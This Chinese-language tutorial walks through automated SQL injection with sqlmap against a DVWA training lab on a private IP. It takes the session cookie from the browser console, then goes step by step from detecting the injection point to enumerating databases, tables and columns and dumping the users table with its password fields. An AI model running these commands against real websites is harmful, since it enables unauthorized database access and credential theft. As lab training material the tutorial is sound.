这次和上次的文章[MySQL] SQL注入——手工注入一样用到的是DVWA平台和KALI Linux系统



1、首先登陆到DVWA





2、获取PHPSESSID值

这里获取cookie值由两种方法

第一种是控制台获取

document.cookie

第二种就是



3、在user ID输入1

注意:这个网址是有变化的

将这个网址幅值下来

打开KALI Linux



| 判断当前网页是否存在注入点,如需要登录,通过指定cookie携带PHPSESSION信息,实现预登录 |

sqlmap -u "http://192.168.105.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=**************************" --batch

注意:PHPSESSID=**************************是自己获取的,这里隐藏

出现以上情况标识有注入点

| 通过自动注入,获取该网页的MySQL服务器中所有数据库名 |

sqlmap -u "http://192.168.105.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=**************************" --batch --dbs



| 通过自动注入,获取该当前数据库所有数据表名 |

sqlmap -u "http://192.168.105.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=**************************" --batch -D dvwa --tables

获取到了“dvwa”数据库中两个表的表名



| 通过自动注入,获取users表中所有字段名 |

sqlmap -u "http://192.168.105.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=**************************" --batch -D dvwa -T users --columns



| 通过自动注入,获取users表中first_name,last_name,user,password指定字段所有数据内容 |

sqlmap -u " http://192.168.105.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit# " --cookie=" security=low; PHPSESSID=************************** " --batch -D dvwa -T users -C first_name,last_name,user,password --dump